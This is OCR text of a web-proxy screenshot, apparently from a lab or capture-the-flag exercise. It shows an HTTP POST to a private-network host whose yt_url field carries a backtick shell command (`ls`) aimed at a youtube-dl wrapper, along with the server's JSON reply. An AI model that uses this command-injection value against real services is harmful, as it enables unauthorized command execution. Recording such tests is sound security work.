 Go
Cancel
<
>
Target: http://192.168.1.110
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 192.168.1.110
Content-Length: 15
Accept: */*
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.1.110
Referer: http://192.168.1.110/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
yt_url=%3c `ls`
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 04 May 2020 11:12:55 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 375
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":1,"errors":"WARNING: Assuming --restrict-filenames since
file system encoding cannot encode all characters. Set the LC_ALL
environment variable to fix this.\nERROR: u'18' is not a valid URL. Set
--default-search \"ytsearch\" (or run  youtube-dl \"ytsearch:18\" ) to
search
YouTube\n","url_orginal":"<","output":"","result_url":"\/tmp\/downloads
\/5eaff8b74e9a7.mp3"}
?
<
+
>
Type a search term
0 matches
566 bytes | 6,298 millis